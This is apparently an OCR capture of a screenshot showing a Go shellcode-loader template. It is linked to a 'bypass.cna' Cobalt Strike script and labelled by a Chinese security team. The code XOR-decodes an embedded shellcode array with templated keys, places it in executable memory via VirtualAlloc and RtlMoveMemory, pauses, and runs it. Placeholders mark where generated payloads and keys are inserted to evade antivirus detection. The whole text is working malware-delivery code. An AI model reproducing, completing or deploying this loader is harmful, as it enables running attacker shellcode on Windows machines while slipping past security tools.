 bypass.cna
1.txt
Users > huxuhao > Desktop > 1.txt
1 package main
2
3 ${GONERATE}
4 //go:generate shell
5
6 import (
7 "syscall"
8 "unsafe"
9 "time"
10 )
11
12 const (
13 MEM_COMMIT = 0x1000
14 MEM_RESERVE = 0x2000
15 PAGE_EXECUTE_READWRITE = 0x40
16 KEY_1 = ${KEY_1}
17 KEY_2 = ${KEY_2}
18 )
19
20 var (
21 kernel32 = syscall.MustLoadDLL("kernel32.dll")
22 ntdll = syscall.MustLoadDLL("ntdll.dll")
23 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
24 RtlCopyMemory = ntdll.MustFindProc("RtlMoveMemory")
25 )
26
27 func main() {
28 ${shellcode}
29 var shellcode []byte
30 for i := 0; i < len(xor_shellcode); i++ {
31 shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
32 }
33 addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
34 if err != nil && err.Error() != "The operation completed successfully." {
35 syscall.Exit(0)
36 }
37 _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
38 if err != nil && err.Error() != "The operation completed successfully." {
39 syscall.Exit(0)
40 }
41 time.Sleep(5 * time.Second)
42 syscall.Syscall(addr, 0, 0, 0, 0)
43 }
雷神众测